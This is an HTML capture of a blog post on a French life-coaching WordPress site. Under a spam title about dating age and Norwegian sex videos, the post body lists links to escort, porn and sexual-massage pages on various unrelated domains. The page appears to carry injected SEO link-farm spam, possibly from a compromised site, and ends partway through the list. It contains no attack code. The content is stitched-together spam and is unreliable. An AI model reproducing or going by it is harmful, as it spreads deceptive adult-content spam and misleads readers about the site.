

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sophie-gevrey-coaching.com/juridiske-dating-alder-i-kentucky-sex-video-norsk-best-sex-in-norway
body_size: 31662
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Juridiske dating alder i kentucky | sex video norsk best sex in norway &#8211; Sophie Gevrey Coaching</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sophie Gevrey Coaching &raquo; Flux" href="https://sophie-gevrey-coaching.com/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sophie-gevrey-coaching.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sophie-gevrey-coaching.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-raleway-css'  href='https://sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts-css/b631bc9963e5f5285397b5975c8758d8.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.8.12' media='all' />
<script src='https://sophie-gevrey-coaching.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.8.12' id='1and1-wp-cookies-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sophie-gevrey-coaching.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sophie-gevrey-coaching.com/wp-json/wp/v2/posts/1141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sophie-gevrey-coaching.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sophie-gevrey-coaching.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://sophie-gevrey-coaching.com/juridiske-dating-alder-i-kentucky-sex-video-norsk-best-sex-in-norway" />
<link rel='shortlink' href='https://sophie-gevrey-coaching.com/?p=1141' />
<link rel="alternate" type="application/json+oembed" href="https://sophie-gevrey-coaching.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsophie-gevrey-coaching.com%2Fjuridiske-dating-alder-i-kentucky-sex-video-norsk-best-sex-in-norway" />
<link rel="alternate" type="text/xml+oembed" href="https://sophie-gevrey-coaching.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsophie-gevrey-coaching.com%2Fjuridiske-dating-alder-i-kentucky-sex-video-norsk-best-sex-in-norway&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <link rel="icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-180x180.png" />
<meta name="msapplication-TileImage" content="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffd800}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffd800}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffd800}.widget-title{border-color:#ffd800}blockquote{border-color:#ffd800}.wp-block-quote{border-color:#ffd800}#searchform-dropdown{border-color:#ffd800}.dropdown-menu .sub-menu{border-color:#ffd800}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffd800}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffd800}.social-widget li.oceanwp-email a:hover{border-color:#ffd800}#respond #cancel-comment-reply-link:hover{border-color:#ffd800}body .contact-info-widget.big-icons li:hover i{border-color:#ffd800}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffd800}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffd800}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffd800}a:hover{color:#ffd800}a:hover .owp-icon use{stroke:#ffd800}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffd800}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffd800}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffd800,-10px 0 #ffd800}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#262626}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#262626}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffd800}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffd800}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffd800}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffd800}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Raleway;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1141 single-format-standard wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized has-breadcrumbs elementor-default elementor-kit-316" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-seven clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://sophie-gevrey-coaching.com/" rel="home" class="site-title site-logo-text" >Sophie Gevrey Coaching</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://sophie-gevrey-coaching.com/" class="menu-link"><span class="text-wrap">Accueil</span></a></li><li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="#intro" class="menu-link"><span class="text-wrap">Comment ?</span></a></li><li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="#serv" class="menu-link"><span class="text-wrap">Pour qui ?</span></a></li><li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="#apropos" class="menu-link"><span class="text-wrap">Qui suis-je ?</span></a></li><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="#proc" class="menu-link"><span class="text-wrap">Étapes</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://sophie-gevrey-coaching.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://sophie-gevrey-coaching.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="#intro">Comment ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="#serv">Pour qui ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="#apropos">Qui suis-je ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="#proc">Étapes</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Rechercher sur ce site" method="get" action="https://sophie-gevrey-coaching.com/" class="mobile-searchform">
		<input aria-label="Insérer une requête de recherche" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Rechercher" />
		<button aria-label="Envoyer la recherche" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sophie-gevrey-coaching.com" rel="home" aria-label="Accueil" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sophie-gevrey-coaching.com/category/uncategorized" itemprop="item"><span itemprop="name">Uncategorized</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://sophie-gevrey-coaching.com/juridiske-dating-alder-i-kentucky-sex-video-norsk-best-sex-in-norway">Juridiske dating alder i kentucky | sex video norsk best sex in norway</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1141">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Juridiske dating alder i kentucky | sex video norsk best sex in norway</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Auteur/autrice de la publication :</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://sophie-gevrey-coaching.com/author/sophie" title="Articles par Sophie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Sophie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Publication publiée :</span><i class=" icon-clock" aria-hidden="true" role="img"></i>janvier 30, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://sophie-gevrey-coaching.com/category/uncategorized" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Lahti</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-amat-r-porno-bloggen-behandlingen-shilov/">Norwegian</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Pornofilmer</a></li>
<li class="relrel"><a href="https://cheffybd.com/massasje-ostfold-thai-aroma-massasje-oslo-beste-voksen-sex-dating-sites-nordland/">Norwegian</a></li>
<li class="relrel"><a href="https://drivemays.com/mature-escorts-in-thailand-escort-sensual-massage-oslo-milf-date/">Norway mature anal</a></li>
<li class="relrel"><a href="https://h24formation.com/hc-andersen-eventyr-film-mike-av-para-tone-damli-nakenbilder-kjop-dildo">Sex Oslo</a></li>
<li class="relrel"><a href="https://www.littlebambino.net/milf-porno-thai-massasje-stavanger-sentrum-real-escorte-date-com-no-escort/">Eldre</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-sextreff-i-trondheim-real-esorte-shilov/">Videos</a></li>
